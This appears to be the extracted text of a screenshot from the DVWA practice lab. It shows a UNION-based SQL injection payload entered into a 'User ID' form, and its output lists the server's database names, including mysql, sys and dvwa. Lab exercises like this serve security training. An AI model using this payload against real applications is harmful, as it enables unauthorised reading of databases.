 User ID: Submit
ID: -1' UNION SELECT schema_name,2 FROM information_schema.schemata #
First name: information_schema
Surname: 2
ID: -1' UNION SELECT schema_name,2 FROM information_schema.schemata #
First name: mysql
Surname: 2
ID: -1' UNION SELECT schema_name,2 FROM information_schema.schemata #
First name: performance_schema
Surname: 2
ID: -1' UNION SELECT schema_name,2 FROM information_schema.schemata #
First name: sys
Surname: 2
ID: -1' UNION SELECT schema_name,2 FROM information_schema.schemata #
First name: dvwa
Surname: 2